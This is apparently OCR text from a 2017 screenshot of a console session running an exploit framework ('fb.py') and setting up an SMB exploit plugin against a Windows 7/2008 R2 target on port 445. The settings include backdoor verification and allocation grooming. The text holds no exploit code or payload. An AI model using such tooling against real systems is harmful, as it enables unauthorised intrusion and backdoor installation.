 Recycle Bin
Mozilla
Firefox
python fb.py
VerifyBackdoor True
MaxExploitAttempts 3
GroomAllocations 12
Target WIN72K8R2
[!] plugin variables are valid
[?] Prompt For Variable Settings? [Yes] :
[*] NetworkTimeout :: Timeout for blocking network calls (in seconds). Use -1 f
or no timeout.
[?] NetworkTimeout [60] :
[*] TargetIp :: Target IP Address
[?] TargetIp [192.168.45.146] :
[*] TargetPort :: Port used by the SMB service for exploit connection
[?] TargetPort [445] :
[*] VerifyTarget :: Validate the SMB string from target against the target sele
cted before exploitation.
[?] VerifyTarget [True] :
1:24 AM
5/25/2017